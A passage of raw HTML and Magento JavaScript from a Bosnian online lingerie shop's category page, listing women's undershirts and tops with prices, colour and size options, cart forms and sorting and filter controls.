KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":10.9},"basePrice":{"amount":10.9},"finalPrice":{"amount":10.9}},"productId":"346","chooseText":"Izaberi opciju...","images":[],"index":{"331":{"90":"16","131":"8"},"332":{"90":"16","131":"9"},"333":{"90":"16","131":"10"},"334":{"90":"16","131":"11"},"335":{"90":"16","131":"12"},"336":{"90":"15","131":"8"},"337":{"90":"15","131":"9"},"338":{"90":"15","131":"10"},"339":{"90":"15","131":"11"},"340":{"90":"15","131":"12"},"341":{"90":"33","131":"8"},"342":{"90":"33","131":"9"},"343":{"90":"33","131":"10"},"344":{"90":"33","131":"11"},"345":{"90":"33","131":"12"}},"preSelectedGallery":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/s\/a\/sara_top_brown_3.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/s\/a\/sara_top_brown_3.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/s\/a\/sara_top_brown_3.jpg","gallery":{"558":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/s\/a\/sara_top_brown_3.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/s\/a\/sara_top_brown_3.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/s\/a\/sara_top_brown_3.jpg"}}}};

        $('.swatch-opt-346').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"90":{"15":{"type":"0","value":"Crna","label":"Crna"},"16":{"type":"0","value":"Bijela","label":"Bijela"},"33":{"type":"0","value":"Be\u017e","label":"Be\u017e"}},"131":{"8":{"type":"0","value":"38","label":"38"},"9":{"type":"0","value":"40","label":"40"},"10":{"type":"0","value":"42","label":"42"},"11":{"type":"0","value":"44","label":"44"},"12":{"type":"0","value":"46","label":"46"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=346]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"346","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/346/" method="post">
                                            <input type="hidden" name="product" value="346">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzM0Ni8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"346","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-aida" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/a/i/aida_potko_ulja_top_2.jpg" alt="Ženska potkošulja Aida"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/a/i/aida_potko_ulja_top_2.jpg" alt="Ženska potkošulja Aida"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenska-potkosulja-aida">
                                Ženska potkošulja Aida                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="330">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-330"                data-price-amount="15.3"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">15,30 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-330"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"90":{"id":"90","code":"color","label":"Boja","options":[{"id":"16","label":"Bijela","products":["320","321","322","323","324"]},{"id":"15","label":"Crna","products":["325","326","327","328","329"]}],"position":"0"},"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"8","label":"38","products":["320","325"]},{"id":"9","label":"40","products":["321","326"]},{"id":"10","label":"42","products":["322","327"]},{"id":"11","label":"44","products":["323","328"]},{"id":"12","label":"46","products":["324","329"]}],"position":"1"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"320":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"321":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"322":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"323":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"324":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"325":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"326":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"327":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"328":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]},"329":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":15.3},"basePrice":{"amount":15.3},"finalPrice":{"amount":15.3}},"productId":"330","chooseText":"Izaberi opciju...","images":[],"index":{"320":{"90":"16","131":"8"},"321":{"90":"16","131":"9"},"322":{"90":"16","131":"10"},"323":{"90":"16","131":"11"},"324":{"90":"16","131":"12"},"325":{"90":"15","131":"8"},"326":{"90":"15","131":"9"},"327":{"90":"15","131":"10"},"328":{"90":"15","131":"11"},"329":{"90":"15","131":"12"}}};

        $('.swatch-opt-330').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"90":{"15":{"type":"0","value":"Crna","label":"Crna"},"16":{"type":"0","value":"Bijela","label":"Bijela"}},"131":{"8":{"type":"0","value":"38","label":"38"},"9":{"type":"0","value":"40","label":"40"},"10":{"type":"0","value":"42","label":"42"},"11":{"type":"0","value":"44","label":"44"},"12":{"type":"0","value":"46","label":"46"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=330]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"330","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/330/" method="post">
                                            <input type="hidden" name="product" value="330">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzMzMC8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"330","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenski-top-aida-2x" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/a/i/aida_potko_ulja_top.jpg" alt="Ženski top Aida 2x"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/a/i/aida_potko_ulja_top.jpg" alt="Ženski top Aida 2x"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenski-top-aida-2x">
                                Ženski top Aida 2x                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="313">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-313"                data-price-amount="15.3"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">15,30 KM</span>    </span>
        </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"313","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/313/" method="post">
                                            <input type="hidden" name="product" value="313">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzMxMy8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"313","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenski-top-mia" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://rublje.ba/pub/media/catalog/product/cache/d34277c7c8b4e7f8dad76619a52772d5/a/l/alma_ras_7633.jpg" alt="Ženski top Mia"/>
                                                                                                        <img class="product-image-photo hover_image" src="https://rublje.ba/pub/media/catalog/product/cache/8c57341a38dc5cfb4ae0966e4e268371/a/l/alma_ras_7633.jpg" alt="Ženski top Mia"/>
                                                                            </a>
                                                                    </div>
                    <div class="product details product-item-details">
                                                                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://rublje.ba/donje-rublje/donji-ves/potkosulje/zenski-top-mia">
                                Ženski top Mia                            </a>
                        </strong>
                                                                                                                        <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="285">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-285"                data-price-amount="13.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">13,90 KM</span>    </span>
        </span>

</div>                                                <div class="swatch-opt-285"></div>
<script>
    require([
        'jquery',
        'jquery/ui',
        'Magento_Swatches/js/swatch-renderer',
        'Magento_Swatches/js/catalog-add-to-cart',
        'priceBox'
    ], function ($) {
        var jsonConfig = {"attributes":{"90":{"id":"90","code":"color","label":"Boja","options":[{"id":"16","label":"Bijela","products":["270","271","272","273","274"]},{"id":"15","label":"Crna","products":["275","276","277","278","279"]},{"id":"33","label":"Be\u017e","products":["280","281","282","283","284"]}],"position":"0"},"131":{"id":"131","code":"size","label":"Veli\u010dina","options":[{"id":"8","label":"38","products":["270","275","280"]},{"id":"9","label":"40","products":["271","276","281"]},{"id":"10","label":"42","products":["272","277","282"]},{"id":"11","label":"44","products":["273","278","283"]},{"id":"12","label":"46","products":["274","279","284"]}],"position":"1"}},"template":"<%- data.price %>KM","currencyFormat":"%sKM","optionPrices":{"270":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"271":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"272":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"273":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"274":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"275":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"276":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"277":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"278":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"279":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"280":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"281":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"282":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"283":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]},"284":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9},"tierPrices":[]}},"priceFormat":{"pattern":"%s KM","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":1},"prices":{"oldPrice":{"amount":13.9},"basePrice":{"amount":13.9},"finalPrice":{"amount":13.9}},"productId":"285","chooseText":"Izaberi opciju...","images":[],"index":{"270":{"90":"16","131":"8"},"271":{"90":"16","131":"9"},"272":{"90":"16","131":"10"},"273":{"90":"16","131":"11"},"274":{"90":"16","131":"12"},"275":{"90":"15","131":"8"},"276":{"90":"15","131":"9"},"277":{"90":"15","131":"10"},"278":{"90":"15","131":"11"},"279":{"90":"15","131":"12"},"280":{"90":"33","131":"8"},"281":{"90":"33","131":"9"},"282":{"90":"33","131":"10"},"283":{"90":"33","131":"11"},"284":{"90":"33","131":"12"}},"preSelectedGallery":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/m\/i\/mia_top_brown_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/m\/i\/mia_top_brown_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/m\/i\/mia_top_brown_1.jpg","gallery":{"475":{"large":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/m\/i\/mia_top_brown_1.jpg","medium":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/c687aa7517cf01e65c009f6943c2b1e9\/m\/i\/mia_top_brown_1.jpg","small":"https:\/\/rublje.ba\/pub\/media\/catalog\/product\/cache\/460a3bcbdb4cc235aac43a6f81f8f135\/m\/i\/mia_top_brown_1.jpg"}}}};

        $('.swatch-opt-285').SwatchRenderer({
            selectorProduct: '.product-item-details',
            onlySwatches: true,
            enableControlLabel: false,
            numberToShow: 16,
            jsonConfig: jsonConfig,
            jsonSwatchConfig: {"90":{"15":{"type":"0","value":"Crna","label":"Crna"},"16":{"type":"0","value":"Bijela","label":"Bijela"},"33":{"type":"0","value":"Be\u017e","label":"Be\u017e"}},"131":{"8":{"type":"0","value":"38","label":"38"},"9":{"type":"0","value":"40","label":"40"},"10":{"type":"0","value":"42","label":"42"},"11":{"type":"0","value":"44","label":"44"},"12":{"type":"0","value":"46","label":"46"}}},
            mediaCallback: 'https://rublje.ba/swatches/ajax/media/'
        });

        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=285]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes.priceBox({
            'priceConfig': {
                priceFormat: jsonConfig.priceFormat,
                prices: jsonConfig.prices
            }
        });
    });
</script>
                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary "
                                       title="Dodaj u listu želja"
                                       aria-label="Dodaj u listu želja"
                                       data-post='{"action":"https:\/\/rublje.ba\/wishlist\/index\/add\/","data":{"product":"285","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Dodaj u listu želja</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://rublje.ba/checkout/cart/add/uenc/aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl/product/285/" method="post">
                                            <input type="hidden" name="product" value="285">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9ydWJsamUuYmEvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXlkV0pzYW1VdVltRXZaRzl1YW1VdGNuVmliR3BsTDJSdmJtcHBMWFpsY3k5d2IzUnJiM04xYkdwbC9wcm9kdWN0LzI4NS8,">
                                                                                        <input name="form_key" type="hidden" value="b8L81CVXIx0lSO1g" />                                            <button type="submit"
                                                    title="Dodaj u Korpu"
                                                    class="action tocart primary">
                                                <span>Dodaj u Korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary "
                                   title="Dodaj za Usporedbu"
                                   aria-label="Dodaj za Usporedbu"
                                   data-post='{"action":"https:\/\/rublje.ba\/catalog\/product_compare\/add\/","data":{"product":"285","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvZG9uamUtcnVibGplL2RvbmppLXZlcy9wb3Rrb3N1bGpl"}}'
                                   role="button">
                                    <span>Dodaj za Usporedbu</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"18","url":"https:\/\/rublje.ba\/donje-rublje\/donji-ves\/potkosulje"}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj po</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Pozicija            </option>
                    <option value="name"
                                >
                Naziv produkta            </option>
                    <option value="price"
                                >
                Cijena            </option>
                    <option value="izdvojeni"
                                >
                Izdvojeni            </option>
            </select>
            <a title="Postavi abecedni redoslijed" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Postavi abecedni redoslijed</span>
        </a>
    </div>
                            <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Tabelarni slikovni prikaz"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Tabelarni slikovni prikaz</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Lista"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Lista</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">16</span> produkata    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="18"                    selected="selected">
                    18                </option>
                            <option value="30">
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/rublje.ba\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Kupi po</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opcije kupovine</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">Boja</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered color"
     attribute-code="color"
     attribute-id="90">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?color=15"
               aria-label="Crna"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="15"
                                     option-label="Crna"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >Crna</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?color=16"
               aria-label="Bijela"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="16"
                                     option-label="Bijela"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >Bijela</div>
                                                        </a>
                    <a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje?color=33"
               aria-label="Bež"
               class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     tabindex="-1"
                                     option-type="0"
                                     option-id="33"
                                     option-label="Bež"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >Bež</div>
                                                        </a>
            </div>
</div>

<script>
    require(["jquery", "jquery/ui", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[option-type="1"], [option-type="2"], [option-type="0"], [option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
</div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Cijena</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
